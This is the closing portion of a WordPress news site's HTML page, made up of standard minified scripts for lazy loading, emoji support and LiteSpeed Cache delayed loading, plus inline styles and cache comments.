type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <style id='core-block-supports-inline-css' type='text/css'>.wp-elements-01a59d93da2570840c86d221894af6ab a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-01a59d93da2570840c86d221894af6ab h1, .wp-elements-01a59d93da2570840c86d221894af6ab h2, .wp-elements-01a59d93da2570840c86d221894af6ab h3, .wp-elements-01a59d93da2570840c86d221894af6ab h4, .wp-elements-01a59d93da2570840c86d221894af6ab h5, .wp-elements-01a59d93da2570840c86d221894af6ab h6{color:var(--wp--preset--color--white);}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */</style><style id='core-block-supports-duotone-inline-css' type='text/css'>.wp-duotone-unset-1.wp-block-cover > .wp-block-cover__image-background, .wp-duotone-unset-1.wp-block-cover > .wp-block-cover__video-background{filter:unset;}
/*# sourceURL=core-block-supports-duotone-inline-css */</style> <script id="wemail-frontend-vendor-js-extra" type="litespeed/javascript">var weMail={"restURL":"https://halalnews.info/wp-json/wemail/v1","nonce":"9d018b72cc","cdn":"https://cdn.getwemail.io"}</script> <script type="module" src="https://cdn.getwemail.io/build/js/frontend-vendor.js?ver=2.0.7" id="wemail-frontend-vendor-js"></script><script type="module" src="https://cdn.getwemail.io/build/js/frontend.js?ver=2.0.7" id="wemail-frontend-js"></script><script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://halalnews.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://halalnews.info/wp-includes/js/wp-emoji-loader.min.js
/*  */</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://halalnews.info/wp-content/litespeed/js/81c3491296c306c64a88ce11a828ee01.js?ver=c5660"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 02:03:50 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 02:02:50 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->